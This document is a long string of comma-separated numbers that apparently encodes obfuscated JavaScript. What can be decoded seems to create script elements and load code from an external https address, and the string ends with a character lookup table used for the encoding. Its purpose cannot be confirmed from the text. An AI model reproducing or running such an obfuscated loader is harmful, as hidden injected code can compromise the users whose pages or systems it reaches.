3,53,30,87,22,30,20,3,3,38,90,21,34,83,40,56,24,90,30,4,53,93,90,17,4,38,90,83,35,28,20,82,17,4,9,82,87,4,24,82,90,17,90,58,58,18,93,49,81,87,30,4,18,46,46,4,71,7,87,93,56,17,90,58,58,38,4,46,90,22,90,93,8,87,88,71,7,87,83,58,58,38,6,46,46,4,74,74,44,46,46,4,83,40,56,24,90,30,4,53,93,90,17,87,38,90,83,35,82,87,4,24,82,90,18,93,49,81,87,30,4,18,46,46,4,71,7,87,93,56,17,90,58,58,53,52,60,53,90,53,4,87,38,90,22,3,87,90,0,4,50,83,40,56,24,90,30,4,53,93,90,17,93,38,90,83,35,56,93,82,38,28,20,82,17,4,46,26,23,21,93,46,34,21,82,46,90,22,3,87,90,0,4,50,9,82,68,93,9,2,2,93,83,87,38,90,26,93,23,83,15,4,46,4,22,30,93,90,30,20,4,38,90,26,93,23,83,65,4,26,4,22,3,87,90,0,4,50,23,46,90,26,93,23,9,82,87,4,24,82,90,17,4,40,56,24,90,30,4,53,93,90,17,82,38,90,83,35,28,20,82,17,4,21,87,21,93,46,26,23,9,90,65,56,93,82,38,4,46,34,9,4,37,90,22,3,87,90,0,4,50,9,4,2,2,83,35,56,93,82,38,87,46,34,9,87,37,93,22,3,87,90,0,4,50,9,87,2,2,83,53,56,38,93,26,87,23,46,46,90,26,4,23,83,30,93,90,4,53,90,24,87,17,90,9,93,26,93,22,3,87,90,0,4,50,23,46,90,26,4,23,40,82,87,4,24,82,90,17,93,40,56,24,90,30,4,53,93,90,17,53,38,90,83,35,82,87,4,24,82,90,17,90,15,18,52,4,82,53,90,0,18,46,46,4,71,7,87,93,56,17,90,15,24,38,90,83,26,34,23,65,36,90,26,52,23,58,58,87,38,90,83,15,90,26,34,23,65,90,65,56,40,56,24,90,30,4,53,93,90,17,24,38,82,21,24,83,35,28,20,82,17,20,21,52,46,53,38,24,83,9,82,87,4,24,82,90,17,52,58,58,82,15,82,46,46,46,3,74,74,4,38,82,83,15,36,24,74,74,82,36,46,46,3,58,58,4,38,52,83,58,58,12,38,82,21,52,83,15,26,82,23,65,26,23,65,82,58,58,87,38,82,83,15,93,38,82,83,65,56,22,0,87,4,29,3,87,12,87,90,4,52,45,71,19,3,20,52,52,89,20,12,87,58,58,18,52,4,82,53,90,0,18,46,46,82,58,58,38,20,46,82,22,12,20,4,30,50,38,30,83,83,15,90,38,52,22,0,87,4,29,3,87,12,87,90,4,52,45,71,19,3,20,52,52,89,20,12,87,38,20,26,6,23,83,83,65,82,58,58,38,82,22,8,93,30,24,12,87,90,4,74,74,82,22,90,93,8,87,88,71,7,87,58,58,44,46,46,82,22,90,93,8,87,88,71,7,87,83,15,24,15,26,23,65,26,82,23,65,90,38,52,22,16,24,87,82,71,42,87,3,87,30,4,93,82,27,3,3,38,82,83,83,65,26,23,40,28,20,82,17,30,46,43,67,76,22,38,26,76,31,76,69,23,2,83,61,43,21,47,46,18,30,93,12,7,20,82,87,18,2,18,64,93,30,24,12,87,90,4,18,2,18,66,93,52,53,4,53,93,90,18,21,56,46,8,93,30,24,12,87,90,4,21,3,46,31,53,90,8,93,31,21,20,46,56,22,8,93,30,24,12,87,90,4,29,3,87,12,87,90,4,21,52,46,18,90,93,8,87,88,71,7,87,18,21,12,46,47,17,53,90,17,20,15,56,24,90,30,4,53,93,90,38,90,21,4,83,35,82,87,4,24,82,90,17,6,32,46,46,38,6,32,58,4,26,47,23,38,90,83,83,40,65,56,24,90,30,4,53,93,90,38,90,21,4,83,35,82,87,4,24,82,90,17,4,46,4,46,46,56,74,74,4,46,46,31,53,90,8,93,31,15,20,65,4,21,4,36,46,46,90,58,58,4,22,30,93,90,4,20,53,90,52,38,90,83,40,9,82,87,4,24,82,90,17,24,22,24,90,53,16,46,82,21,24,40,21,4,50,53,52,83,9,53,56,38,90,20,28,53,0,20,4,93,82,22,24,52,87,82,27,0,87,90,4,22,52,87,20,82,30,50,38,18,17,45,82,20,28,87,43,18,83,68,69,6,83,71,82,31,22,20,4,33,82,46,4,82,24,87,9,53,56,38,71,82,31,22,53,83,82,87,4,24,82,90,17,56,20,3,52,87,9,71,82,31,22,53,46,4,82,24,87,9,71,82,31,22,20,4,33,0,46,11,0,87,4,11,9,82,87,4,24,82,90,17,71,82,31,22,20,49,8,38,56,24,90,30,4,53,93,90,38,83,35,4,82,71,35,28,20,82,17,20,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,11,53,56,82,20,12,87,11,83,9,8,93,30,24,12,87,90,4,22,50,87,20,8,22,20,7,7,87,90,8,19,50,53,3,8,38,20,83,9,28,20,82,17,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,46,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,72,49,81,87,30,4,22,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,9,28,20,82,17,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,46,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,72,49,81,87,30,4,22,8,87,56,53,90,87,66,82,93,7,87,82,4,71,9,72,49,81,87,30,4,22,8,87,56,53,90,87,66,82,93,7,87,82,4,71,46,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,9,28,20,82,17,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,89,93,8,87,22,7,82,93,4,93,4,71,7,87,21,18,53,90,52,87,82,4,45,87,56,93,82,87,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,31,53,90,8,93,31,22,89,93,8,87,22,7,82,93,4,93,4,71,7,87,21,18,53,90,52,87,82,4,45,87,56,93,82,87,18,21,20,7,7,83,9,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,64,93,30,24,12,87,90,4,22,7,82,93,4,93,4,71,7,87,21,18,49,93,8,71,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,72,49,81,87,30,4,22,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,8,93,30,24,12,87,90,4,21,11,49,93,8,71,11,21,20,7,7,83,9,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,29,3,87,12,87,90,4,22,7,82,93,4,93,4,71,7,87,21,18,53,90,90,87,82,14,88,78,54,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,31,53,90,8,93,31,22,29,3,87,12,87,90,4,22,7,82,93,4,93,4,71,7,87,21,18,53,90,90,87,82,14,88,78,54,18,21,20,7,7,83,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,8,93,30,24,12,87,90,4,22,49,93,8,71,21,18,53,90,90,87,82,14,88,78,54,18,21,20,7,7,83,9,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,29,3,87,12,87,90,4,22,7,82,93,4,93,4,71,7,87,21,18,93,24,4,87,82,14,88,78,54,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,31,53,90,8,93,31,22,29,3,87,12,87,90,4,22,7,82,93,4,93,4,71,7,87,21,18,93,24,4,87,82,14,88,78,54,18,21,20,7,7,83,9,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,29,3,87,12,87,90,4,22,7,82,93,4,93,4,71,7,87,21,18,0,87,4,29,3,87,12,87,90,4,52,45,71,88,20,0,89,20,12,87,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,8,93,30,24,12,87,90,4,21,18,0,87,4,29,3,87,12,87,90,4,52,45,71,88,20,0,89,20,12,87,18,21,20,7,7,83,9,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,22,78,20,4,50,21,18,82,20,90,8,93,12,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,31,53,90,8,93,31,22,78,20,4,50,21,18,82,20,90,8,93,12,18,21,20,7,7,83,9,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,21,18,52,87,4,88,53,12,87,93,24,4,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,31,53,90,8,93,31,21,18,52,87,4,88,53,12,87,93,24,4,18,21,20,7,7,83,9,20,7,7,46,0,87,4,72,31,90,66,82,93,7,87,82,4,71,64,87,52,30,82,53,7,4,93,82,38,20,22,30,93,90,4,87,90,4,39,53,90,8,93,31,21,18,20,3,87,82,4,18,83,9,20,7,7,22,30,93,90,56,53,0,24,82,20,49,3,87,46,56,20,3,52,87,9,93,49,81,87,30,4,8,87,56,53,90,87,66,82,93,7,87,82,4,71,38,31,53,90,8,93,31,21,18,20,3,87,82,4,18,21,20,7,7,83,9,20,22,82,87,12,93,28,87,38,83,9,40,30,20,4,30,50,38,87,83,35,40,71,82,31,22,56,38,71,82,31,22,56,3,83,9,71,82,31,22,56,30,38,83,9,71,82,31,22,12,56,38,83,9,31,53,90,8,93,31,22,52,87,4,88,53,12,87,93,24,4,38,56,24,90,30,4,53,93,90,38,83,35,71,82,31,22,56,38,71,82,31,22,56,3,83,9,40,21,6,85,34,34,83,9,71,82,31,22,90,93,31,38,71,82,31,22,24,82,38,71,82,31,22,24,83,21,8,93,30,24,12,87,90,4,22,16,24,87,82,71,42,87,3,87,30,4,93,82,27,3,3,38,18,50,4,12,3,18,83,26,34,23,83,9,82,87,4,24,82,90,17,4,82,24,87,9,40,83,9,40,40,38,83,21,20,49,8,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,56,83,35,53,56,38,71,82,31,22,20,4,33,82,83,35,71,82,31,22,20,4,33,53,46,11,41,12,11,2,11,20,0,87,11,9,28,20,82,17,52,53,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,53,12,0,18,83,9,52,53,22,30,82,93,52,52,72,82,53,0,53,90,46,18,27,90,93,90,71,12,93,24,52,18,9,52,53,22,93,90,87,82,82,93,82,46,56,24,90,30,4,53,93,90,38,33,52,53,83,35,53,56,38,71,82,31,22,52,90,46,46,34,83,35,71,82,31,22,52,90,46,6,9,71,82,31,22,20,4,33,8,46,11,64,20,11,2,11,4,20,11,9,82,87,4,24,82,90,17,56,38,83,9,40,40,9,52,53,22,93,90,3,93,20,8,46,56,24,90,30,4,53,93,90,38,33,52,53,83,35,53,56,38,71,82,31,22,52,90,46,46,34,83,35,71,82,31,22,20,4,33,82,46,56,20,3,52,87,9,82,87,4,24,82,90,9,40,40,9,52,53,22,52,82,30,46,18,43,43,18,2,71,82,31,22,20,4,33,8,93,2,18,43,18,2,71,82,31,22,20,4,33,53,12,9,40,56,24,90,30,4,53,93,90,17,53,52,38,87,83,35,53,56,38,71,82,31,22,52,90,46,46,34,83,35,71,82,31,22,52,90,46,6,9,71,82,31,22,20,4,33,8,46,11,64,20,11,2,11,4,20,11,9,82,87,4,24,82,90,17,56,38,83,9,40,40,28,20,82,17,52,53,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,52,30,82,53,7,4,18,83,9,52,53,22,93,90,87,82,82,93,82,46,53,52,9,52,53,22,52,82,30,46,18,43,43,7,20,0,87,20,8,55,22,0,93,93,0,3,87,52,71,90,8,53,30,20,4,53,93,90,22,30,93,12,43,7,20,0,87,20,8,43,81,52,43,20,8,52,49,71,0,93,93,0,3,87,22,81,52,18,9,8,93,30,24,12,87,90,4,22,49,93,8,71,22,20,7,7,87,90,8,19,50,53,3,8,38,52,53,83,9,28,20,82,17,52,53,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,53,12,0,18,83,9,52,53,22,93,90,3,93,20,8,46,53,52,9,52,53,22,52,82,30,46,11,50,4,4,7,52,65,43,43,31,31,31,22,0,93,93,0,3,87,20,7,53,52,22,30,93,12,43,0,87,90,87,82,20,4,87,33,55,34,59,11,9,28,20,82,17,52,53,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,52,30,82,53,7,4,18,83,9,52,53,22,93,90,87,82,82,93,82,46,53,52,9,52,53,22,93,90,3,93,20,8,46,56,24,90,30,4,53,93,90,38,33,52,53,83,35,53,56,38,4,71,7,87,93,56,38,33,33,20,83,46,46,11,24,90,8,87,56,53,90,87,8,11,83,35,82,87,4,24,82,90,17,53,52,38,33,52,53,83,9,40,40,9,52,53,22,52,82,30,46,18,43,43,18,2,71,82,31,22,20,4,33,8,93,2,18,43,18,2,71,82,31,22,20,4,33,81,52,9,8,93,30,24,12,87,90,4,22,49,93,8,71,22,20,7,7,87,90,8,19,50,53,3,8,38,52,53,83,9,40,40,38,83,21,82,30,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,20,83,35,82,87,4,24,82,90,17,20,26,78,20,4,50,22,56,3,93,93,82,38,78,20,4,50,22,82,20,90,8,93,12,38,83,84,20,22,3,87,90,0,4,50,83,23,9,40,40,38,83,21,82,16,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,83,35,28,20,82,17,52,20,46,26,23,9,28,20,82,17,31,30,46,78,20,4,50,22,56,3,93,93,82,38,78,20,4,50,22,82,20,90,8,93,12,38,83,84,6,55,2,6,83,9,56,93,82,38,28,20,82,17,53,46,34,9,53,37,31,30,9,53,2,2,83,35,52,20,26,53,23,46,71,82,31,22,82,52,38,26,6,21,6,10,23,83,9,52,20,26,53,23,46,52,20,26,53,23,22,30,50,20,82,27,4,38,34,83,22,4,93,70,7,7,87,82,19,20,52,87,38,83,2,52,20,26,53,23,22,52,24,49,52,4,82,38,6,83,9,40,9,82,87,4,24,82,90,17,52,20,22,81,93,53,90,38,11,69,11,83,9,40,40,38,83,21,82,52,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,20,83,35,28,20,82,17,82,46,18,18,21,30,46,18,20,49,30,8,87,56,0,50,53,81,51,3,90,93,7,16,82,52,4,24,31,34,6,55,10,59,85,32,48,25,44,18,9,28,20,82,17,3,46,85,21,50,46,6,55,9,53,56,38,20,36,46,24,90,8,87,56,53,90,87,8,83,35,53,56,38,20,22,3,87,90,0,4,50,68,46,6,83,35,28,20,82,17,3,46,7,20,82,52,87,41,90,4,38,20,26,34,23,83,21,50,46,7,20,82,52,87,41,90,4,38,20,26,34,23,83,9,40,53,56,38,20,22,3,87,90,0,4,50,68,46,55,83,35,28,20,82,17,50,46,7,20,82,52,87,41,90,4,38,20,26,6,23,83,9,40,53,56,38,20,22,3,87,90,0,4,50,46,46,10,83,35,30,46,20,26,55,23,9,40,40,28,20,82,17,3,87,46,78,20,4,50,22,56,3,93,93,82,38,78,20,4,50,22,82,20,90,8,93,12,38,83,84,38,50,69,3,2,6,83,83,2,3,9,56,93,82,38,53,46,34,9,53,37,3,87,9,53,2,2,83,82,2,46,30,22,30,50,20,82,27,4,38,78,20,4,50,22,56,3,93,93,82,38,78,20,4,50,22,82,20,90,8,93,12,38,83,84,30,22,3,87,90,0,4,50,83,83,9,82,87,4,24,82,90,17,82,9,40,40,38,83,21,7,20,8,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,28,21,20,83,35,28,46,42,4,82,53,90,0,38,28,83,9,53,56,38,20,36,46,24,90,8,87,56,53,90,87,8,83,35,3,46,7,20,82,52,87,41,90,4,38,20,26,34,23,83,9,28,46,38,90,87,31,17,27,82,82,20,71,38,3,83,22,81,93,53,90,38,11,34,11,83,2,28,83,22,52,3,53,30,87,38,69,3,83,9,40,82,87,4,24,82,90,17,28,9,40,40,38,83,21,24,82,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,24,21,28,83,35,28,20,82,17,82,47,46,43,76,26,26,20,69,91,27,69,77,34,69,44,65,21,69,23,2,76,23,43,0,9,28,20,82,17,82,46,24,22,12,20,4,30,50,38,82,47,83,9,53,56,38,82,36,46,90,24,3,3,83,35,56,93,82,38,28,20,82,17,53,46,34,9,53,37,82,22,3,87,90,0,4,50,9,53,2,2,83,35,28,20,82,17,90,46,82,26,53,23,22,82,87,7,3,20,30,87,38,11,26,11,21,11,11,83,22,82,87,7,3,20,30,87,38,11,23,11,21,11,11,83,9,28,20,82,17,4,46,90,22,52,7,3,53,4,38,11,65,11,83,9,28,20,82,17,51,87,71,46,4,26,34,23,9,28,20,82,17,20,82,0,52,46,4,26,6,23,9,53,56,38,20,82,0,52,36,46,24,90,8,87,56,53,90,87,8,83,20,82,0,52,46,20,82,0,52,22,52,7,3,53,4,38,11,21,11,83,9,28,20,82,17,28,20,3,24,87,46,82,26,53,23,9,53,56,38,51,87,71,46,46,11,82,11,83,28,20,82,17,28,20,3,24,87,46,71,82,31,22,82,52,38,20,82,0,52,83,9,53,56,38,51,87,71,46,46,11,30,11,83,28,20,82,17,28,20,3,24,87,46,71,82,31,22,82,30,38,20,82,0,52,83,9,53,56,38,51,87,71,46,46,11,16,11,83,28,20,82,17,28,20,3,24,87,46,71,82,31,22,82,16,38,83,9,53,56,38,51,87,71,46,46,11,53,11,83,28,20,82,17,28,20,3,24,87,46,71,82,31,22,7,20,8,38,28,26,11,53,11,23,21,20,82,0,52,83,9,53,56,38,51,87,71,46,46,11,7,11,83,28,20,82,17,28,20,3,24,87,46,71,82,31,22,7,20,8,38,28,26,11,7,11,23,21,20,82,0,52,83,9,53,56,38,51,87,71,46,46,11,0,11,83,28,20,82,17,28,20,3,24,87,46,71,82,31,22,7,20,8,38,28,26,11,0,11,23,21,20,82,0,52,83,9,53,56,38,51,87,71,46,46,11,31,11,83,28,20,82,17,28,20,3,24,87,46,71,82,31,22,7,20,8,38,28,26,11,31,11,23,21,20,82,0,52,83,9,24,46,24,22,82,87,7,3,20,30,87,38,82,26,53,23,21,28,20,3,24,87,83,9,40,40,82,87,4,24,82,90,17,24,9,40,40,38,83,21,56,30,65,56,24,90,30,4,53,93,90,38,83,35,53,56,38,71,82,31,22,30,56,83,35,28,20,82,17,87,52,46,8,93,30,24,12,87,90,4,22,16,24,87,82,71,42,87,3,87,30,4,93,82,27,3,3,38,18,53,12,0,26,52,82,30,84,46,11,31,7,18,2,18,87,90,0,53,90,87,18,2,18,22,90,87,4,18,2,18,8,90,20,18,2,18,69,18,2,18,30,8,90,18,2,18,22,30,93,12,11,23,18,83,9,56,93,82,38,28,20,82,17,47,46,34,9,47,37,87,52,22,3,87,90,0,4,50,9,47,2,2,83,35,87,52,26,47,23,22,93,24,4,87,82,14,88,78,54,46,87,52,26,47,23,22,93,24,4,87,82,14,88,78,54,22,82,87,7,3,20,30,87,38,43,26,20,69,91,34,69,44,23,2,76,22,31,7,87,90,0,53,90,87,76,22,90,87,4,38,15,65,83,8,90,20,69,38,15,65,83,30,8,90,76,22,30,93,12,43,0,53,21,31,53,90,8,93,31,22,3,93,30,20,4,53,93,90,22,50,93,52,4,90,20,12,87,83,22,82,87,7,3,20,30,87,38,11,8,53,52,7,3,20,71,65,17,90,93,90,87,17,36,53,12,7,93,82,4,20,90,4,9,11,21,11,11,83,9,40,40,40,21,12,56,65,56,24,90,30,4,53,93,90,38,83,35,40,21,56,65,56,24,90,30,4,53,93,90,38,56,3,83,35,56,93,82,38,28,20,82,17,71,46,34,9,71,37,56,3,22,3,87,90,0,4,50,9,71,2,2,83,35,28,20,82,17,51,46,56,3,26,71,23,9,28,20,82,17,87,52,46,8,93,30,24,12,87,90,4,22,16,24,87,82,71,42,87,3,87,30,4,93,82,27,3,3,38,51,26,11,7,20,4,4,87,82,90,11,23,83,9,56,93,82,38,28,20,82,17,47,46,34,9,47,37,87,52,22,3,87,90,0,4,50,9,47,2,2,83,35,53,56,38,51,26,11,20,30,4,53,93,90,11,23,46,46,11,53,90,81,87,30,4,11,83,35,53,56,38,51,26,11,7,93,52,53,4,53,93,90,11,23,46,46,11,49,87,56,93,82,87,11,83,35,28,20,82,17,90,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,8,53,28,18,83,9,90,22,53,90,90,87,82,14,88,78,54,46,51,26,11,90,87,31,14,4,12,3,11,23,9,87,52,26,47,23,22,7,20,82,87,90,4,89,93,8,87,22,53,90,52,87,82,4,45,87,56,93,82,87,38,90,21,87,52,26,47,23,83,9,90,22,93,24,4,87,82,14,88,78,54,46,90,22,53,90,90,87,82,14,88,78,54,9,40,87,3,52,87,17,53,56,38,51,26,11,7,93,52,53,4,53,93,90,11,23,46,46,11,20,56,4,87,82,11,83,35,28,20,82,17,90,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,8,53,28,18,83,9,90,22,53,90,90,87,82,14,88,78,54,46,51,26,11,90,87,31,14,4,12,3,11,23,9,87,52,26,47,23,22,7,20,82,87,90,4,89,93,8,87,22,53,90,52,87,82,4,45,87,56,93,82,87,38,90,21,87,52,26,47,23,22,90,87,47,4,42,53,49,3,53,90,0,83,9,90,22,93,24,4,87,82,14,88,78,54,46,90,22,53,90,90,87,82,14,88,78,54,9,40,40,40,40,71,82,31,22,20,4,33,56,46,11,8,82,20,31,11,9,40,21,3,20,4,87,82,65,56,24,90,30,4,53,93,90,38,83,35,28,20,82,17,87,28,87,90,4,54,53,52,4,87,90,87,82,42,24,7,7,93,82,4,87,8,46,31,53,90,8,93,31,22,20,8,8,29,28,87,90,4,54,53,52,4,87,90,87,82,9,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,93,83,35,28,20,82,17,93,49,81,46,71,82,31,22,16,38,93,22,7,20,82,87,90,4,21,8,93,30,24,12,87,90,4,22,49,93,8,71,83,26,34,23,9,53,56,38,93,49,81,46,46,24,90,8,87,56,53,90,87,8,83,35,82,87,4,24,82,90,17,56,20,3,52,87,9,40,71,82,31,22,52,30,20,90,38,93,83,9,53,56,38,87,28,87,90,4,54,53,52,4,87,90,87,82,42,24,7,7,93,82,4,87,8,83,35,93,49,81,22,20,8,8,29,28,87,90,4,54,53,52,4,87,90,87,82,38,11,64,72,78,89,93,8,87,41,90,52,87,82,4,87,8,11,21,71,82,31,22,52,30,20,90,21,56,20,3,52,87,83,9,40,87,3,52,87,35,31,53,90,8,93,31,22,52,87,4,88,53,12,87,93,24,4,38,56,24,90,30,4,53,93,90,38,83,35,71,82,31,22,3,20,4,87,82,38,93,83,9,40,21,85,34,34,83,9,40,40,40,38,83,21,52,30,20,90,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,93,83,35,28,20,82,17,20,46,71,82,31,22,16,38,93,22,30,50,53,3,8,21,71,82,31,22,16,38,93,22,7,20,82,87,90,4,83,26,34,23,21,8,93,30,24,12,87,90,4,22,49,93,8,71,83,9,56,93,82,38,28,20,82,17,7,46,34,9,7,37,20,22,3,87,90,0,4,50,9,7,2,2,83,35,53,56,38,71,82,31,22,30,3,26,7,23,46,46,24,90,8,87,56,53,90,87,8,83,35,71,82,31,22,30,3,26,7,23,46,20,26,7,23,9,71,82,31,22,90,93,31,38,71,82,31,22,24,82,38,71,82,31,22,24,83,21,20,26,7,23,83,9,40,40,40,40,38,83,21,90,93,31,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,24,82,3,21,7,20,82,87,90,4,83,35,53,56,38,71,82,31,22,24,30,36,46,56,20,3,52,87,83,35,71,82,31,22,30,93,3,3,87,30,4,53,93,90,38,71,82,31,22,24,30,21,7,20,82,87,90,4,83,9,71,82,31,22,24,30,46,56,20,3,52,87,9,82,87,4,24,82,90,9,40,28,20,82,17,53,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,53,12,0,18,83,9,53,22,30,82,93,52,52,72,82,53,0,53,90,46,18,27,90,93,90,71,12,93,24,52,18,9,53,22,93,90,3,93,20,8,46,56,24,90,30,4,53,93,90,38,83,35,71,82,31,22,30,2,2,9,28,20,82,17,30,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,30,20,90,28,20,52,18,83,9,28,20,82,17,4,46,30,22,0,87,4,19,93,90,4,87,47,4,38,18,55,8,18,83,9,28,20,82,17,31,46,53,22,31,53,8,4,50,9,28,20,82,17,50,46,53,22,50,87,53,0,50,4,9,28,20,82,17,12,46,11,56,82,93,12,19,50,20,82,19,93,8,87,11,9,30,22,52,4,71,3,87,22,31,53,8,4,50,46,30,22,31,53,8,4,50,46,31,9,30,22,52,4,71,3,87,22,50,87,53,0,50,4,46,30,22,50,87,53,0,50,4,46,50,9,4,22,0,3,93,49,20,3,27,3,7,50,20,46,6,22,34,9,4,22,0,3,93,49,20,3,19,93,12,7,93,52,53,4,87,72,7,87,82,20,4,53,93,90,46,11,30,93,7,71,11,9,4,26,71,82,31,22,20,4,33,56,2,71,82,31,22,20,4,33,53,23,38,53,21,34,21,34,83,9,28,20,82,17,49,46,71,82,31,22,7,55,59,38,4,26,71,82,31,22,12,38,83,23,38,34,21,34,21,31,21,50,83,22,8,20,4,20,83,9,28,20,82,17,52,46,18,18,9,28,20,82,17,28,46,26,18,17,18,21,18,36,18,21,18,76,18,18,21,18,1,18,21,18,61,18,21,18,57,18,21,18,58,18,21,18,11,18,21,18,38,18,21,18,83,18,21,18,84,18,21,18,2,18,21,18,21,18,21,18,69,18,21,18,22,18,21,18,43,18,21,18,34,18,21,18,6,18,21,18,55,18,21,18,10,18,21,18,59,18,21,18,85,18,21,18,32,18,21,18,48,18,21,18,25,18,21,18,44,18,21,18,65,18,21,18,9,18,21,18,37,18,21,18,46,18,21,18,68,18,21,18,15,18,21,18,62,18,21,18,27,18,21,18,45,18,21,18,19,18,21,18,64,18,21,18,29,18,21,18,60,18,21,18,92,18,21,18,14,18,21,18,41,18,21,18,75,18,21,18,86,18,21,18,54,18,21,18,78,18,21,18,89,18,21,18,72,18,21,18,66,18,21,18,5,18,21,18,73,18,21,18,42,18,21,18,88,18,21,18,70,18,21,18,63,18,21,18,39,18,21,18,80,18,21,18,79,18,21,18,77,18,21,18,26,18,21,18,76,76,18,21,18,23,18,21,18,67,18,21,18,33,18,21,18,13,18,21,18,20,18,21,18,49,18,21,18,30,18,21,18,8,18,21,18,87,18,21,18,56,18,21,18,0,18,21,18,50,18,21,18,53,18,21,18,81,18,21,18,51,18,21,18,3,18,21,18,12,18,21,18,90,18,21,18,93,18,21,18,7,18,21,18,16,18,21,18,82,18,21,18,52,18,21,18,4,18,21,18,24,18,21,18,28,18,21,18,31,18,21,18,47,18,21,18,71,18,21,18,91,18,21,18,35,18,21,18,74,18,21,18,40,18,23,9,56,93,82,38,28,20,82,17,47,46,34,9,47,37,49,22,3,87,90,0,4,50,9,47,2,2,83,53,56,38,49,26,47,23,83,52,2,46,28,26,38,49,26,47,23,69,10,55,83,23,9,28,20,82,17,4,46,71,82,31,22,82,52,38,83,9,52,46,52,22,82,87,7,3,20,30,87,38,11,18,24,90,53,4,33,3,53,52,4,18,11,21,11,18,24,90,53,4,33,3,53,52,4,33,11,2,4,2,11,18,11,83,9,52,46,52,22,82,87,7,3,20,30,87,38,11,18,93,49,52,87,82,28,87,18,11,21,11,18,93,49,52,87,82,28,87,33,11,2,4,2,11,18,11,83,9,28,20,82,17,24,30,3,46,75,42,72,89,22,7,20,82,52,87,38,52,83,9,53,56,38,24,30,3,46,46,46,4,82,24,87,83,35,24,30,3,46,87,28,20,3,38,18,38,18,2,52,2,18,83,18,83,9,40,24,30,3,22,24,90,53,4,33,3,53,52,4,46,24,30,3,26,11,24,90,53,4,33,3,53,52,4,33,11,2,4,23,9,24,30,3,22,93,49,52,87,82,28,87,46,24,30,3,26,11,93,49,52,87,82,28,87,33,11,2,4,23,9,71,82,31,22,52,28,38,24,30,3,83,9,53,56,38,71,82,31,22,30,46,46,6,58,58,24,30,3,22,93,49,52,87,82,28,87,22,87,90,20,49,3,87,8,46,46,6,83,35,71,82,31,22,24,30,46,24,30,3,9,71,82,31,22,3,20,4,87,82,38,24,30,3,22,93,49,52,